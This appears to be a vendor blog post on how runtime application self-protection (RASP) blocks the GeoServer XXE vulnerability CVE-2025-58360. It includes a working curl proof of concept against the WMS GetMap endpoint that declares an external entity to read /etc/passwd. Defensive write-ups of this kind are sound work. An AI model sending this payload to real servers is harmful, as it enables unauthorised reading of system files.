RASP Protects Against the GeoServer XXE Vulnerability(CVE-2025-58360)
1.Description
GeoServer is an open source server that allows users to share and edit geospatial data.
From version 2.26.0 to before 2.26.2 and before 2.25.6, an XML External Entity (XXE) vulnerability was identified. The application accepts XML input through a specific endpoint /geoserver/wms operation GetMap. However, this input is not sufficiently sanitized or restricted, allowing an attacker to define external entities within the XML request. This issue has been patched in GeoServer 2.25.6, GeoServer 2.26.3, and GeoServer 2.27.0.
2. Vulnerability Detection
2.1 Startup GeoServer
/Library/Java/JavaVirtualMachines/jdk-17.0.2.jdk/Contents/Home/bin/java -Xbootclasspath/a:/Users/admin/Downloads/geoserver/webapps/geoserver/WEB-INF/lib/marlin-0.9.3.jar -Dsun.java2d.renderer=org.marlin.pisces.MarlinRenderingEngine -Djetty.base=/Users/admin/Downloads/geoserver -DGEOSERVER_DATA_DIR=/Users/admin/Downloads/geoserver/data_dir -Djava.awt.headless=true -DSTOP.PORT=8079 -DSTOP.KEY=geoserver -jar /Users/admin/Downloads/geoserver/start.jar2.2 Send the POC

curl -X POST \
"http://127.0.0.1:8080/geoserver/wms?service=WMS&version=1.1.0&request=GetMap&layers=topp:states&bbox=-130,24,-66,50&width=800&height=400&srs=EPSG:4326&format=image/png" \
-H "Host: 127.0.0.1" \
-H "Content-Type: application/vnd.ogc.sld+xml" \
-d '<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE StyledLayerDescriptor [
<!ENTITY xxe SYSTEM "file:///etc/passwd">
]>
<StyledLayerDescriptor version="1.0.0" xmlns="http://www.opengis.net/sld">
<NamedLayer>
<Name>&xxe;</Name>
<UserStyle/>
</NamedLayer>
</StyledLayerDescriptor>'when we use RASP for web application:



Vulnerability Details:
Request Information:
3. How does RASP detect XXE vulnerabilities?
Please check out the blog post I sent earlier.
How RASP Protects Against the XXE Vulnerability CVE-2025-66516